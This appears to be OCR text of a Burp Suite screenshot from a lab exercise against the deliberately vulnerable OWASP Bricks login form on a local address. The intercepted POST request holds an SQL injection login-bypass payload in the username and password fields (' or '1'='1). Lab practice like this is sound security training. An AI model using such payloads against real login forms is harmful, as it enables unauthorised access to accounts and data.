 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.1 - Temporary Pr...
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://192.168.131.130:80
Forward Drop Intercept is... Action Open Brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /owaspbricks/login-2/index.php HTTP/1.1
2 Host: 192.168.131.130
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.131.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.131.130/owaspbricks/login-2/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=sabya' or '1'='1&passwd=paul' or '1'='1&submit=Submit
INSPECTOR
? Search... 0 matches
OWASP Bricks Login Form #2
Not secure 192.168.131.130
Bricks
Login
You are not logged in.
Username:
sabya
Password:
••••
Submit
KAU
ENG
12:02 AM
19-08-2021